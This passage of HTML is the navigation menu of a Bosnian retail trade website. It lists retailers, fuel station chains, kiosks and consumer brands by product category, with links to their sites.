		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
